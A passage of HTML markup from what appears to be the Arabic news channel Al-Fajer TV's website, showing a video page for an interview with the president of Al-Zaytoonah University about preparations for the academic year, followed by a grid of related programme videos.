\u0641\u062c\u0631","@id":"https:\/\/alfajertv.com\/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88\/talletfajer"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">ما هي استعدادات جامعة الزيتونة لهذا العام الدراسي في تخصصتها العصرية والملائمة لسوق العمل؟</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<div class="aiovg aiovg-single-video">
    <!-- Player -->
    <div class="aiovg-player-container" style="max-width: 100%;"><div class="aiovg-player aiovg-player-iframe" style="padding-bottom: 56.25%;"><iframe src="https://alfajertv.com/player-embed/id/545624" title="ما هي استعدادات جامعة الزيتونة لهذا العام الدراسي في تخصصتها العصرية والملائمة لسوق العمل؟" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","@id":"https:\/\/alfajertv.com#\/schema\/video\/545624","name":"\u0645\u0627 \u0647\u064a \u0627\u0633\u062a\u0639\u062f\u0627\u062f\u0627\u062a \u062c\u0627\u0645\u0639\u0629 \u0627\u0644\u0632\u064a\u062a\u0648\u0646\u0629 \u0644\u0647\u0630\u0627 \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0641\u064a \u062a\u062e\u0635\u0635\u062a\u0647\u0627 \u0627\u0644\u0639\u0635\u0631\u064a\u0629 \u0648\u0627\u0644\u0645\u0644\u0627\u0626\u0645\u0629 \u0644\u0633\u0648\u0642 \u0627\u0644\u0639\u0645\u0644\u061f","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 | \u0645\u0627 \u0647\u064a \u0627\u0633\u062a\u0639\u062f\u0627\u062f\u0627\u062a \u062c\u0627\u0645\u0639\u0629 \u0627\u0644\u0632\u064a\u062a\u0648\u0646\u0629 \u0644\u0647\u0630\u0627 \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0641\u064a \u062a\u062e\u0635\u0635\u062a\u0647\u0627 \u0627\u0644\u0639\u0635\u0631\u064a\u0629 \u0648\u0627\u0644\u0645\u0644\u0627\u0626\u0645\u0629 \u0644\u0633\u0648\u0642 \u0627\u0644\u0639\u0645\u0644\u061f \u0627\u0644\u0645\u0632\u064a\u062f \u0641\u064a \u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0645\u0639 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0627\u0644\u062f\u0643\u062a\u0648\u0631","thumbnailUrl":"https:\/\/i.ytimg.com\/vi\/7qc4r_DO0vs\/mqdefault.jpg","uploadDate":"2022-08-12T06:52:43+03:00","embedUrl":"https:\/\/alfajertv.com\/player-embed\/id\/545624","duration":"PT18M21S","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"http:\/\/schema.org\/WatchAction"},"userInteractionCount":298}}</script>
    <!-- After Player -->
    
    <!-- Description -->
    <div class="aiovg-description aiovg-margin-top aiovg-hide-if-empty"><p>تلفزيون الفجر | ما هي استعدادات جامعة الزيتونة لهذا العام الدراسي في تخصصتها العصرية والملائمة لسوق العمل؟<br />
المزيد في برنامج طلة فجر لقاء مع الأستاذ الدكتور داوود الزعتري رئيس جامعة الزيتوتة للعلوم والتكنولوجيا<br />
Website: https://www.alfajertv.com<br />
Facebook: https://www.facebook.com/fajertv<br />
Instagram: https://www.instagram.com/fajertv<br />
Twitter: https://twitter.com/fajertv<br />
Periscope: https://www.pscp.tv/fajertv<br />
Telegram: https://telegram.me/fajertv<br />
Live Stream: http://www.fajer.tv<br />
YouTube: https://www.youtube.com/fajertv</p>
</div>
    
    <!-- Meta informations -->
    <div class="aiovg-meta aiovg-flex aiovg-flex-col aiovg-gap-1 aiovg-margin-top"><div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
            <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
        </svg><span class="aiovg-views-count">298</span><span class="aiovg-views-label">views</span></div></div><div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
        </svg><div class="aiovg-item-category"><a class="aiovg-link-category" href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer">طلة فجر</a></div></div></div>    
    <!-- Share buttons -->
    <div class="aiovg-social"><a class="aiovg-social-facebook aiovg-link-social" href="https://www.facebook.com/sharer/sharer.php?u=https://alfajertv.com/play/%d9%85%d8%a7-%d9%87%d9%8a-%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa%d9%88%d9%86%d8%a9-%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84" title="فيسبوك - Facebook" target="_blank"><span class="aiovg-icon-facebook"></span></a><a class="aiovg-social-twitter aiovg-link-social" href="https://twitter.com/intent/tweet?text=ما%20هي%20استعدادات%20جامعة%20الزيتونة%20لهذا%20العام%20الدراسي%20في%20تخصصتها%20العصرية%20والملائمة%20لسوق%20العمل؟&amp;url=https://alfajertv.com/play/%d9%85%d8%a7-%d9%87%d9%8a-%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa%d9%88%d9%86%d8%a9-%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84" title="Twitter" target="_blank"><span class="aiovg-icon-twitter"></span></a><a class="aiovg-social-linkedin aiovg-link-social" href="https://www.linkedin.com/shareArticle?url=https://alfajertv.com/play/%d9%85%d8%a7-%d9%87%d9%8a-%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa%d9%88%d9%86%d8%a9-%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84&amp;title=ما%20هي%20استعدادات%20جامعة%20الزيتونة%20لهذا%20العام%20الدراسي%20في%20تخصصتها%20العصرية%20والملائمة%20لسوق%20العمل؟" title="Linkedin" target="_blank"><span class="aiovg-icon-linkedin"></span></a><a class="aiovg-social-pinterest aiovg-link-social" href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/play/%d9%85%d8%a7-%d9%87%d9%8a-%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa%d9%88%d9%86%d8%a9-%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84&amp;media=https://i.ytimg.com/vi/7qc4r_DO0vs/mqdefault.jpg&amp;description=ما%20هي%20استعدادات%20جامعة%20الزيتونة%20لهذا%20العام%20الدراسي%20في%20تخصصتها%20العصرية%20والملائمة%20لسوق%20العمل؟" title="Pin It" target="_blank"><span class="aiovg-icon-pinterest"></span></a><a class="aiovg-social-tumblr aiovg-link-social" href="https://www.tumblr.com/share/link?url=https://alfajertv.com/play/%d9%85%d8%a7-%d9%87%d9%8a-%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa%d9%88%d9%86%d8%a9-%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84&amp;name=ما%20هي%20استعدادات%20جامعة%20الزيتونة%20لهذا%20العام%20الدراسي%20في%20تخصصتها%20العصرية%20والملائمة%20لسوق%20العمل؟&amp;description=تلفزيون%20الفجر%20%7C%20ما%20هي%20استعدادات%20جامعة%20الزيتونة%20لهذا%20العام%20الدراسي%20في%20تخصصتها%20العصرية%20والملائمة%20لسوق%20العمل؟%20المزيد%20في%20برنامج%20طلة%20فجر%20لقاء%20مع%20الأستاذ%20الدكتور" title="Tumblr" target="_blank"><span class="aiovg-icon-tumblr"></span></a><a class="aiovg-social-whatsapp aiovg-link-social" href="https://api.whatsapp.com/send?text=ما%20هي%20استعدادات%20جامعة%20الزيتونة%20لهذا%20العام%20الدراسي%20في%20تخصصتها%20العصرية%20والملائمة%20لسوق%20العمل؟&nbsp;https://alfajertv.com/play/%d9%85%d8%a7-%d9%87%d9%8a-%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa%d9%88%d9%86%d8%a9-%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84" title="WhatsApp" target="_blank"><span class="aiovg-icon-whatsapp"></span></a></div></div>

<br />
<div id="aiovg-69739585517951" class="aiovg aiovg-videos aiovg-videos-template-classic">
            <h2 class="aiovg-header">
            فيديوهات يمكن أن تعجبك        </h2>
        
    <!-- Videos -->
    <div class="aiovg-section-videos aiovg-grid aiovg-row">   
                    
            <div class="aiovg-item-video aiovg-item-video-484094 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="484094">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a7%d9%84%d8%ad%d8%ac-%d9%8a%d8%ad%d9%8a%d9%89-36%d8%b9%d8%a7%d9%85%d8%a7%d9%8b-%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d9%81%d9%8a-%d9%85%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d8%a5%d9%86%d8%b3" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/H1bJOdiWNO4/mqdefault.jpg" alt="الحج يحيى... 36عاماً من العمل في مجال الإنسانية في الضفة وغزة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/H1bJOdiWNO4/mqdefault.jpg" alt="الحج يحيى... 36عاماً من العمل في مجال الإنسانية في الضفة وغزة" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">24:02</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a7%d9%84%d8%ad%d8%ac-%d9%8a%d8%ad%d9%8a%d9%89-36%d8%b9%d8%a7%d9%85%d8%a7%d9%8b-%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d9%81%d9%8a-%d9%85%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d8%a5%d9%86%d8%b3" class="aiovg-link-title">الحج يحيى&#8230; 36عاماً من العمل في مجال الإنسانية في الضفة وغزة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">224</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-484095 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="484095">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%86%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d9%82%d8%b5%d9%8a%d8%b1%d8%a9-%d9%88%d9%85%d9%86%d8%a7%d9%82%d8%b4" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/Nxo3Zyv-EtQ/mqdefault.jpg" alt="نادي السينما إنتاج أفلام قصيرة ومناقشتها نهاية كل أسبوع" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/Nxo3Zyv-EtQ/mqdefault.jpg" alt="نادي السينما إنتاج أفلام قصيرة ومناقشتها نهاية كل أسبوع" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">18:10</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%86%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d9%82%d8%b5%d9%8a%d8%b1%d8%a9-%d9%88%d9%85%d9%86%d8%a7%d9%82%d8%b4" class="aiovg-link-title">نادي السينما إنتاج أفلام قصيرة ومناقشتها نهاية كل أسبوع</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">249</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-484096 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="484096">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a5%d9%86%d8%aa%d9%87%d8%a7%d8%a1-%d8%a5%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%b9%d8%a7%d9%852021-%d9%88" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/T-r5TjNWiDA/mqdefault.jpg" alt="إنتهاء إمتحان الثانوية العام للعام2021 وعملية التصحيح والتوقعات للنتائج" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/T-r5TjNWiDA/mqdefault.jpg" alt="إنتهاء إمتحان الثانوية العام للعام2021 وعملية التصحيح والتوقعات للنتائج" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">12:35</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a5%d9%86%d8%aa%d9%87%d8%a7%d8%a1-%d8%a5%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%b9%d8%a7%d9%852021-%d9%88" class="aiovg-link-title">إنتهاء إمتحان الثانوية العام للعام2021 وعملية التصحيح والتوقعات للنتائج</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">224</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-484097 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="484097">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d8%aa%d8%a8%d8%af%d8%a3-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9-%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a%d8%a9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/9-8SsWBnEes/mqdefault.jpg" alt="زراعة طولكرم تبدأ تنفيذ مشاريع زراعية في القرى والبلدات" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/9-8SsWBnEes/mqdefault.jpg" alt="زراعة طولكرم تبدأ تنفيذ مشاريع زراعية في القرى والبلدات" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">10:52</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d8%aa%d8%a8%d8%af%d8%a3-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9-%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a%d8%a9" class="aiovg-link-title">زراعة طولكرم تبدأ تنفيذ مشاريع زراعية في القرى والبلدات</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">241</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-484098 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="484098">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
